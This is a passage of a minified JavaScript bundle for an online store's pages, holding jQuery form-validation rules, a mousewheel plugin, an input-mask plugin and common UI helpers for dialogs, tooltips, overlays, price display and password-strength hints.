prompt=methods._getPrompt(field);if(prompt)prompt.fadeTo("fast",0,function(){prompt.parent('.formErrorOuter').remove();prompt.remove()})},closePrompt:function(field){return methods._closePrompt(field)},_getPrompt:function(field){var formId=$(field).closest('form, .validationEngineContainer').attr('id'),className=methods._getClassName(field.attr("id"))+"formError",match=$("."+methods._escapeExpression(className)+'.parentForm'+formId)[0];if(match)return $(match)},_escapeExpression:function(selector){return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(field){var $document=$(document),$body=$('body'),rtl=(field&&field.hasClass('rtl'))||(field&&(field.attr('dir')||'').toLowerCase()==='rtl')||$document.hasClass('rtl')||($document.attr('dir')||'').toLowerCase()==='rtl'||$body.hasClass('rtl')||($body.attr('dir')||'').toLowerCase()==='rtl';return Boolean(rtl)},_calculatePosition:function(field,promptElmt,options){var promptTopPosition,promptleftPosition,marginTopSize,fieldWidth=field.width(),fieldLeft=field.position().left,fieldTop=field.position().top,fieldHeight=field.height(),promptHeight=promptElmt.height();promptTopPosition=promptleftPosition=0;marginTopSize=-promptHeight;var positionType=field.data("promptPosition")||options.promptPosition,shift1="",shift2="",shiftX=0,shiftY=0;if(typeof positionType=='string')if(positionType.indexOf(":")!=-1){shift1=positionType.substring(positionType.indexOf(":")+1);positionType=positionType.substring(0,positionType.indexOf(":"));if(shift1.indexOf(",")!=-1){shift2=shift1.substring(shift1.indexOf(",")+1);shift1=shift1.substring(0,shift1.indexOf(","));shiftY=parseInt(shift2);if(isNaN(shiftY))shiftY=0};shiftX=parseInt(shift1);if(isNaN(shift1))shift1=0};switch(positionType){default:case"topRight":promptleftPosition+=fieldLeft+fieldWidth-30;promptTopPosition+=fieldTop;break;case"topLeft":promptTopPosition+=fieldTop;promptleftPosition+=fieldLeft;break;case"centerRight":promptTopPosition=fieldTop+4;marginTopSize=0;promptleftPosition=fieldLeft+field.outerWidth(true)+5;break;case"centerLeft":promptleftPosition=fieldLeft-(promptElmt.width()+2);promptTopPosition=fieldTop+4;marginTopSize=0;break;case"bottomLeft":promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;promptleftPosition=fieldLeft;break;case"bottomRight":promptleftPosition=fieldLeft+fieldWidth-30;promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;break;case"inline":promptleftPosition=0;promptTopPosition=0;marginTopSize=0};promptleftPosition+=shiftX;promptTopPosition+=shiftY;return{callerTopPosition:promptTopPosition+"px",callerleftPosition:promptleftPosition+"px",marginTopSize:marginTopSize+"px"}},_saveOptions:function(form,options){if($.validationEngineLanguage){var allRules=$.validationEngineLanguage.allRules}else $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");$.validationEngine.defaults.allrules=allRules;var userOptions=$.extend(true,{},$.validationEngine.defaults,options);form.data('jqv',userOptions);return userOptions},_getClassName:function(className){if(className)return className.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(str){return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,'\\$1')},_condRequired:function(field,rules,i,options){var idx,dependingField;for(idx=(i+1);idx<rules.length;idx++){dependingField=jQuery("#"+rules[idx]).first();if(dependingField.length&&methods._required(dependingField,["required"],0,options,true)==undefined)return methods._required(field,["required"],0,options)}},_submitButtonClick:function(event){var button=$(this),form=button.closest('form, .validationEngineContainer');form.data("jqv_submitButton",button.attr("id"))}};$.fn.validationEngine=function(method){var form=$(this);if(!form[0])return form;if(typeof method=='string'&&method.charAt(0)!='_'&&methods[method]){if(method!="showPrompt"&&method!="hide"&&method!="hideAll")methods.init.apply(form);return methods[method].apply(form,Array.prototype.slice.call(arguments,1))}else if(typeof method=='object'||!method){methods.init.apply(form,arguments);return methods.attach.apply(form)}else $.error('Method '+method+' does not exist in jQuery.validationEngine')};$.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:true,focusFirstField:true,showPrompts:true,validateNonVisibleFields:false,promptPosition:"topRight",bindMethod:"bind",inlineAjax:false,ajaxFormValidation:false,ajaxFormValidationURL:false,ajaxFormValidationMethod:'get',onAjaxFormComplete:$.noop,onBeforeAjaxFormValidation:$.noop,onValidationComplete:false,doNotShowAllErrosOnSubmit:false,custom_error_messages:{},binded:true,showArrow:true,isError:false,maxErrorsPerField:false,ajaxValidCache:{},autoPositionUpdate:false,InvalidFields:[],onFieldSuccess:false,onFieldFailure:false,onSuccess:false,onFailure:false,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:false,autoHideDelay:1e4,fadeDuration:0.3,prettySelect:false,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:false}};$(function(){$.validationEngine.defaults.promptPosition=methods.isRTL()?'topLeft':"topRight"})})(jQuery);;
/* AUTOGENERATED: custom.validationEngine.js */
(function(a){a.validationEngineLanguage.allRules.onlySmallLetterNumberUnder={regex:/^[a-z][0-9a-z_]+$/,alertText:"* Only small letter, digits and undescore sign are allowed"};a.validationEngineLanguage.allRules.modifier={regex:/^[\-\+]{1}([0-9]+)([\.,]([0-9]+))?([%]{1})?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.numberWithInfinity={regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+)|\u221e)?([\.]([0-9]+))?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.integerWithInfinity=
  {regex:/^[\-\+]?(\d+|\u221e)$/,alertText:"* Not a valid integer"};a.validationEngineLanguage.allRules.url={regex:/^[a-z](?:[-a-z0-9\+\.])*:(?:\/\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:])*@)?(?:\[(?:(?:(?:[0-9a-f]{1,4}:){6}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|::(?:[0-9a-f]{1,4}:){5}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){4}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4}:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){3}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,2}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){2}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,3}[0-9a-f]{1,4})?::[0-9a-f]{1,4}:(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,4}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,5}[0-9a-f]{1,4})?::[0-9a-f]{1,4}|(?:(?:[0-9a-f]{1,4}:){0,6}[0-9a-f]{1,4})?::)|v[0-9a-f]+[-a-z0-9\._~!\$&'\(\)\*\+,;=:]+)\]|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3}|(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=@])*)(?::[0-9]*)?(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|\/(?:(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*)?|(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|(?!(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])))(?:\?(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])|[\/\?])*)?$/i,
  alertText:"* Invalid URL"};a.validationEngineLanguage.allRules.phone={regex:/^([\+]?[\d]{1,3})?(?:\s*[ \(]([\d]{2,6})[ \)])?\s*([\d \.\-\/]{3,20})\s*(?:x|ext|extension|,)?\s*([\d]{1,4})?$/,alertText:"* Wrong number format"};a.validationEngineLanguage.allRules.email={func:function(field,rules,i,options){field.val(a.trim(field.val()));var customRule=rules[i+1];var rule=options.allrules[customRule];var pattern=new RegExp(rule.regex_old);return pattern.test(field.val())},regex:null,regex_old:a.validationEngineLanguage.allRules.email.regex,alertText:a.validationEngineLanguage.allRules.email.alertText}})(jQuery);;
/* AUTOGENERATED: jquery.mousewheel.min.js */
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;
/* AUTOGENERATED: regex-mask-plugin.js */
(function($){$.fn.regexMask=function(mask){if(!mask){throw'mandatory mask argument missing'}else if(mask=='float-ptbr'){mask=/^((\d{1,3}(\.\d{3})*(((\.\d{0,2}))|((\,\d*)?)))|(\d+(\,\d*)?))$/}else if(mask=='float-enus'){mask=/^((\d{1,3}(\,\d{3})*(((\,\d{0,2}))|((\.\d*)?)))|(\d+(\.\d*)?))$/}else if(mask=='integer'){mask=/^\d+$/}else try{mask.test("")}catch(e){throw'mask regex need to support test method'};$(this).keypress(function(event){if(!event.charCode)return true;var part1=this.value.substring(0,this.selectionStart),part2=this.value.substring(this.selectionEnd,this.value.length);if(!mask.test(part1+String.fromCharCode(event.charCode)+part2))return false})}})(jQuery);;
/* AUTOGENERATED: common.js */
var URLHandler={excluded:{base:true},baseURLPart:('undefined'!=typeof(window.xliteConfig)?xliteConfig.script:'admin.php'),querySeparator:'?',argSeparator:'&',nameValueSeparator:'=',getParamValue:function(name,params){return name+this.nameValueSeparator+encodeURIComponent(typeof params[name]==='boolean'?Number(params[name]):params[name])},getQueryParamValue:function(name,params){return URLHandler.getParamValue(name,params)},implodeParams:function(params,method){result='';isStarted=false;for(x in params){if(isStarted){result+=this.argSeparator}else isStarted=true;result+=method(x,params)};return result},implodeQueryParams:function(params){return this.implodeParams(params,this.getQueryParamValue)},clearParams:function(params,excluded){var result={};for(key in params)if(params[key]!==undefined&&params[key]!==null&&!(key in excluded))result[key]=params[key];return result},preprocessParams:function(params){return this.clearParams(params,this.excluded)},buildBaseUrl:function(params){var base=params.base||this.baseURLPart;if(xliteConfig.clean_url&&base===xliteConfig.clean_urls_base)return'';return params.base||this.baseURLPart},buildQueryParams:function(params){return this.querySeparator+this.implodeQueryParams(this.preprocessParams(params))},getBuildURLPrefix:function(params){return xliteConfig.ajax_prefix&&!(params&&params.base===xliteConfig.admin_script)?(xliteConfig.ajax_prefix+'/'):''},buildURL:function(params){return this.getBuildURLPrefix(params)+this.buildBaseUrl(params)+this.buildQueryParams(params)}}
function openDialog(selector,additionalOptions){additionalOptions=additionalOptions||{};var box=jQuery(selector);_.each(['h2','h1'],function(tag){var elm=box.find(tag);if('undefined'==typeof(additionalOptions.title)||!additionalOptions.title)additionalOptions.title=elm.html();elm.remove()});popup.isLoading=false;return popup.open(jQuery(selector),additionalOptions)}
function loadDialog(url,dialogOptions,callback,link,$this){openWaitBar();var selector='tmp-dialog-'+(new Date()).getTime()+'-'+jQuery(link).attr('class').toString().replace(/[ \.]/g,'-');core.get(url,function(xhr,status,data){if(data){var div=jQuery(document.body.appendChild(document.createElement('div'))).hide(),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(1==div.get(0).childNodes.length)div=jQuery(div.get(0).childNodes[0]);div.addClass(selector);div.addClass('popup-window-entry');openDialog('.'+selector,dialogOptions);if(callback)callback.call($this,'.'+selector,link)}},this));div.html(jQuery.trim(data));core.parsePreloadedLabels(div,uuid);core.parseResources(div,uuid)}});return'.'+selector}
function loadDialogByLink(link,url,options,callback,$this){if(!link.linkedDialog||0==jQuery(link.linkedDialog).length||jQuery(link).hasClass('always-reload')){link.linkedDialog=loadDialog(url,options,callback,link,$this)}else openDialog(link.linkedDialog,options,callback)}
function openWaitBar(){popup.openAsWait()}
function closeWaitBar(){popup.close()}
function hasAJAXSupport(){if(typeof(window.ajaxSupport)=='undefined'){window.ajaxSupport=false;try{var xhr=window.ActiveXObject?new ActiveXObject('Microsoft.XMLHTTP'):new XMLHttpRequest();window.ajaxSupport=xhr?true:false}catch(e){}};return window.ajaxSupport}
function checkMarks(form,reg,lbl){var is_exist=false;if(!form||form.elements.length==0)return true;for(var x=0;x<form.elements.length;x++)if(form.elements[x].type=='checkbox'&&form.elements[x].name.search(reg)==0&&!form.elements[x].disabled){is_exist=true;if(form.elements[x].checked)return true};if(!is_exist)return true;if(lbl){alert(lbl)}else if(lbl_no_items_have_been_selected)alert(lbl_no_items_have_been_selected);return false}
function change_all(flag,formname,arr){if(!formname)formname=checkboxes_form;if(!arr)arr=checkboxes;if(!document.forms[formname]||arr.length==0)return false;for(var x=0;x<arr.length;x++)if(arr[x]!=''&&document.forms[formname].elements[arr[x]]&&!document.forms[formname].elements[arr[x]].disabled){document.forms[formname].elements[arr[x]].checked=flag;if(document.forms[formname].elements[arr[x]].onclick)document.forms[formname].elements[arr[x]].onclick()}}
function checkAll(flag,form,prefix){if(!form)return;if(prefix)var reg=new RegExp('^'+prefix,'');for(var i=0;i<form.elements.length;i++)if(form.elements[i].type=="checkbox"&&(!prefix||form.elements[i].name.search(reg)==0)&&!form.elements[i].disabled)form.elements[i].checked=flag}
function visibleBox(id,skipOpenClose){var elm1=document.getElementById('open'+id),elm2=document.getElementById('close'+id),elm3=document.getElementById('box'+id);if(!elm3)return false;if(skipOpenClose){elm3.style.display=(elm3.style.display=='')?'none':''}else if(elm1)if(elm1.style.display==''){elm1.style.display='none';if(elm2)elm2.style.display='';elm3.style.display='none';jQuery('.DialogBox').css('height','1%')}else{elm1.style.display='';if(elm2)elm2.style.display='none';elm3.style.display=''};return true}
function attachTooltip(elm,content,forcePlacement,ttl){var placement='right';elm=jQuery(elm);if(elm.length&&((jQuery(window).width()-elm.offset().left)<200||(elm.parents('.ui-dialog').length&&(elm.parents('.ui-dialog').offset().left+elm.parents('.ui-dialog').width()-elm.offset().left)<200)))placement='left';placement=forcePlacement||placement;jQuery(elm).each(function(){if(isBootstrapUse()){if('undefined'==typeof(this.tooltipAssigned)||!this.tooltipAssigned){var to,obj=jQuery(this);if(undefined===ttl)ttl=500;var options={html:true,title:content,placement:placement,trigger:'manual'};if(elm.data('container')){options.container=elm.data('container')}else if(elm.parents('.ui-dialog').length>0)options.container='.ui-dialog';obj.tooltip(options);obj.mouseover(function(){if(to){clearTimeout(to);to=null};if(!obj.next('.tooltip').length)jQuery(this).tooltip('show')});obj.mouseout(function(){to=setTimeout(function(){obj.tooltip('hide')},ttl)});obj.on('shown.bs.tooltip',function(event){var next=jQuery(event.currentTarget).next();if('undefined'==typeof(next.get(0).tooltipAssigned)||!next.get(0).tooltipAssigned){next.mouseover(function(){obj.mouseover()}).mouseout(function(){obj.mouseout()});next.get(0).tooltipAssigned=true}});this.tooltipAssigned=true}}else jQuery(this).tooltip({items:this,content:content});jQuery(document).on('click','.tooltip-main .tooltip',function(evt){return false});jQuery(document).on('click','.tooltip-main .tooltip a',function(evt){evt.stopPropagation()})})}
function assignWaitOverlay(elem){return createOverlay(elem,'wait')}
function unassignWaitOverlay(elem,force){return removeOverlay(elem,force)}
function assignShadeOverlay(elem){return createOverlay(elem,'shade')}
function unassignShadeOverlay(elem,force){return removeOverlay(elem,force)};var overlayRegistry={},overlayAttr='data-overlay-id'
function getOverlaySelector(elem){return elem.attr(overlayAttr)||generateOverlayId()}
function generateOverlayId(){do{var pattern='overlay-'+Math.round(Math.random()*1e6),isUnique=$('['+overlayAttr+'='+pattern+']').length===0}while(!isUnique);return pattern}
function createOverlay(elem,type){type=type||'wait';var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this);if(!_.isUndefined(this.overlay)&&this.overlay)unassignWaitOverlay(elem);var overlayElement=null;if(type==='wait'){overlayElement=jQuery('<div class="wait-block-overlay"><div class="wait-block"><div></div></div></div>')}else overlayElement=jQuery('<div class="shade-block-overlay"></div>');overlayElement.css({width:elem.outerWidth()+'px',height:elem.outerHeight()+'px'});if(0!==elem.outerWidth()&&0!==elem.outerHeight())elem.prepend(overlayElement);var leftOffset=elem.offset().left-overlayElement.offset().left,topOffset=elem.offset().top-overlayElement.offset().top;overlayElement.css('margin-left',leftOffset+'px');overlayElement.css('margin-top',topOffset+'px');overlayElement.attr('id',pattern);elem.attr(overlayAttr,pattern);overlayRegistry[pattern]=overlayElement;this.overlay=overlayElement;elem.trigger('assignOverlay',{widget:elem,type:type})});return $('#'+pattern)}
function removeOverlay(elem,force){var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this),overlay=null;if(pattern&&typeof overlayRegistry[pattern]!=="undefined"){overlay=overlayRegistry[pattern]}else if(force)overlay=$('.wait-block-overlay, .shade-block-overlay');if(overlay){overlay.remove();elem.attr(overlayAttr,null);elem.trigger('unassignOverlay',{widget:elem});this.overlay=null}})}
function isBootstrapUse(){return'undefined'!=typeof(jQuery.fn.modal)&&_.isFunction(jQuery.fn.modal)};var StatesList=(function(){var instance
function createInstance(){function StatesListProto(){};extend(StatesListProto,Object);StatesListProto.states=[];StatesListProto.stateSelectors=[];StatesListProto.forceCustomState=false;StatesListProto.forceCustomStateCountries=[];StatesListProto.prototype.addStates=function(states){StatesListProto.states=array_merge(this.states,states);return this};StatesListProto.prototype.getStates=function(country){return StatesListProto.states[country]};StatesListProto.prototype.getAllStates=function(){return StatesListProto.states};StatesListProto.prototype.getStatesArray=function(country){var extractStates=function(state){if(state instanceof Object){if(!_.isUndefined(state.name))return[state.name];var result=[];if(state instanceof Array){state.map(function(v){result=result.concat(extractStates(v))})}else Object.keys(state).forEach(function(key){result=result.concat(extractStates(state[key]))});return result.sort(function(a,b){return a.toLowerCase().localeCompare(b.toLowerCase())})};return[]};return extractStates(this.getStates(country))};StatesListProto.prototype.addStateSelector=function(fieldId,stateSelector){StatesListProto.stateSelectors[fieldId]=stateSelector;return this};StatesListProto.prototype.getStateSelectors=function(){return StatesListProto.stateSelectors};StatesListProto.prototype.isForceCustomState=function(country){return StatesListProto.forceCustomState||StatesListProto.forceCustomStateCountries.indexOf(country)!=-1};StatesListProto.prototype.updateStatesList=function(base){var _stateSelectors,_forceCustomState,o=this;base=base||document;if(!jQuery('.country-selector',base).length){o.addStates(window.statesList)}else jQuery('.country-selector',base).each(function(index,elem){o.addStates(core.getCommentedData(elem,'statesList'));_forceCustomState=core.getCommentedData(elem,'forceCustomState');_stateSelectors=core.getCommentedData(elem,'stateSelectors');if(_forceCustomState instanceof Array){if(_forceCustomState.indexOf('All')!=-1){StatesListProto.forceCustomState=true;_forceCustomState.splice(_forceCustomState.indexOf('All'),1)};StatesListProto.forceCustomStateCountries=array_merge(StatesListProto.forceCustomStateCountries,_forceCustomState)};if(_stateSelectors)o.addStateSelector(_stateSelectors.fieldId,new StateSelector(_stateSelectors.fieldId,_stateSelectors.stateSelectorId,_stateSelectors.stateInputId))})};return new StatesListProto()};return{getInstance:function(){if(!instance){instance=createInstance();instance.updateStatesList()};return instance}}})()
function setPriceElement(element,value,e){e=e||2;var str=core.numberToString(value,'.','',e),parts=str.split('.');if(!element.find('.part-sign').length)if(!element.find('.part-prefix').length){element.find('.part-integer').before('<span class="part-sign"></span>')}else element.find('.part-prefix').before('<span class="part-sign"></span>');if(value>=0){element.find('.part-sign').html('')}else element.find('.part-sign').html('&minus;&#8197;');element.find('.part-integer').html(Math.abs(parseInt(parts[0])));if(parts[1]){element.find('.part-decimal').html(parts[1])}else element.find('.part-decimal').html('')}
function CacheEngine(){this.cache=[]};CacheEngine.prototype.add=function(key,value){var updated=false;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){updated=true;this.cache[i].value=value;break};if(!updated)this.cache.push({key:key,value:value})};CacheEngine.prototype.get=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return this.cache[i].value};CacheEngine.prototype.has=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return true};CacheEngine.prototype.remove=function(key){var index=null;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){index=i;break};this.cache.splice(index,1)};CacheEngine.prototype.clear=function(){this.cache=[]}
function getPasswordDifficulty(password){var digits=new RegExp('\\d'),lowerLetters,upperLetters,specials;try{lowerLetters=new RegExp('\\p{Ll}','u');upperLetters=new RegExp('\\p{Lu}','u');specials=new RegExp('[^\\d\\p{L}]','u')}catch(e){console.log("Current browser doesn't support regular expressions with unicode");lowerLetters=new RegExp('[a-z]');upperLetters=new RegExp('[A-Z]');specials=new RegExp('[^A-Za-z\\d]')};var rating=0;[digits,lowerLetters,upperLetters,specials].forEach(function(item){if(item.test(password))rating++});if(password.length>=6)rating++;if(rating<3)return'Weak password';return(rating<4)?'Good password':'Strong password'}
function showPasswordDifficultyMessage(elem,difficulty){elem.html(core.t(difficulty))}
function setPasswordDifficultyColor(elem,difficulty){if(difficulty=='Weak password'){elem.css("color","#D4142C")}else if(difficulty=='Good password'){elem.css("color","#F5A623")}else if(difficulty=='Strong password')elem.css("color","#7ED321")}
function smartTrim(string,maxLength){if(string.length<=maxLength)return string;if(maxLength==1)return string.substring(0,1)+'...';const midpoint=Math.ceil(string.length/2);const toremove=string.length-maxLength;const lstrip=Math.ceil(toremove/2);const rstrip=toremove-lstrip;return string.substring(0,midpoint-lstrip)+'...'+string.substring(midpoint+rstrip)};jQuery(document).ready(function(){var isIE11=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(isIE11)jQuery('body').addClass('ie11');core.microhandlers.add('OverlayHeightResize','>*:first',function(event){jQuery('.ui-widget-overlay').css('height',jQuery(document).height());jQuery('.ui-widget-overlay').css('width',jQuery('body').innerWidth())});core.microhandlers.add('PopupModelButtonWidthFix','.model-form-buttons',function(event){jQuery('.ajax-container-loadable .model-form-buttons').each(function(index,elem){jQuery('.button',elem).width(jQuery(elem).width())})});core.microhandlers.add('promo-close','.promo-block .close',function(event){$(this).click(function(){var block=jQuery(this).parents('.promo-block').get(0),blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','.promo-block-close',function(event){$(this).click(function(){var blockSelector=jQuery(this).data('promo-selector'),block=null;if(blockSelector){block=jQuery(blockSelector)}else block=jQuery(this).parents('.promo-block').get(0);var blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','input.column-selector',function(event){$(this).click(function(){if(!this.columnSelectors){var idx=jQuery(this).parents('th').get(0).cellIndex,table=jQuery(this).parents('table').get(0);this.columnSelectors=jQuery('tr',table).find('td:eq('+idx+') :checkbox')};this.columnSelectors.prop('checked',this.checked?'checked':'')})});core.microhandlers.add('input-file','input.inputfile',function(event){$(this).change(function(){if(this.files){var filename='';if(this.files.length>1){filename=this.files.length+" files selected"}else filename=this.files[0].name;const filenameElement=$(this).siblings('span.input-filename');if(filename){filename=filename.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");filenameElement.html(smartTrim(filename,20))}}})});if(xliteConfig.zone==='customer')core.microhandlers.add('.profile-form','input#password',function(event){$(this).filter(":last").on('input',function(){var difficulty=getPasswordDifficulty($(this).val()),form=$(this).closest('form'),formId=form.attr('id'),passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]");if(passwordDifficultyElem.length==0){form.find('.password-label').append("<span class='password-difficulty' form-id='"+formId+"'></span>");passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]")};showPasswordDifficultyMessage(passwordDifficultyElem,difficulty);setPasswordDifficultyColor(passwordDifficultyElem,difficulty)})});core.bind('popup.open',function(){jQuery('html').addClass('popup-opened')});core.bind('popup.close',function(){jQuery('html').removeClass('popup-opened')})});;
/* AUTOGENERATED: core.element.js */
Element.prototype.fireEvent=Window.prototype.fireEvent=function fireEvent(event,eventInterface){eventInterface=eventInterface||'Event';emitEvent(this,event,eventInterface)}
